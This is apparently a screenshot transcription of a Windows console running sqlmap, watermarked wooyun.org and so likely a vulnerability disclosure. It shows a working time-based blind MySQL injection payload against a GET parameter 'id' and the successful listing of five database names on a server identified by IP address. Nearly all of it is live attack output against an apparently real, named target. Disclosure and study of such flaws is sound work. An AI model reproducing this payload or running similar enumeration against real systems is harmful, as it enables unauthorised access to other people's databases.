 管理员: C:\Windows\system32\cmd.exe
[14:49:30] [INFO] testing 'Generic UNION query (13) - 1 to 20 columns'
[14:49:38] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 367 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: action=expand_node&id=123 AND (SELECT * FROM (SELECT(SLEEP(5)))Yovo)
---
[14:50:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.8, Apache 2.0.50
back-end DBMS: MySQL 5.0.11
[14:50:03] [INFO] fetching database names
[14:50:03] [INFO] fetching number of databases
[14:50:03] [INFO] retrieved:
[14:50:03] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
5
[14:51:04] [INFO] retrieved: information_schema
[14:57:47] [INFO] retrieved: mysql
[14:59:39] [INFO] retrieved: seentech
[15:02:40] [INFO] retrieved: seentech_org
[15:07:16] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] seentech
[*] seentech_org
[*] test
[15:08:53] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\121.33.219.
34'
[*] shutting down at 15:08:53
www.wooyun.org
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>